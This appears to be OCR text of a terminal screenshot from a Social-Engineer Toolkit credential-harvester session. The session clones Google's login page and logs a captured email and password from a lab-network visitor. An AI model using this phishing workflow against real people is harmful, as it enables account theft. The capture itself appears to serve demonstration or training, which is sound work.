 ras@rbgss: ~
Файл Действия Правка Вид Справка
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. R
egardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.56.11 - - [15/Mar/2025 13:46:11] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzB
ENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaN
ouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=rasil@example.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=mysecretpassword
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.